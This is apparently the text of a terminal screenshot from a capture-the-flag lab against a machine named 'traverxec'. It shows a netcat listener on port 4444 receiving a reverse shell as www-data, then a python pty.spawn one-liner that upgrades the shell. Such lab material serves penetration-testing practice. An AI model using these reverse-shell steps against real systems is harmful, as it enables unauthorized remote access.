 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.165 50072 received!
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ pwd
pwd
/usr/bin
www-data@traverxec:/usr/bin$